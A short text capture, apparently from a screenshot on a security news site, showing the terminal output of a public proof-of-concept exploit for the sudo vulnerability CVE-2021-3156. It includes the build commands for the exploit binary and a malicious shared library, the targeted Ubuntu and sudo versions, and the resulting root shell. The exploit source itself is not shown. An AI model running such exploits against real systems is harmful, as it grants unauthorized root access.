 $ make &&./sudo-hax-me-a-sandwich 0
rm -rf libnss_X
mkdir libnss_X
gcc -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# whoami
root
#
FREEBUF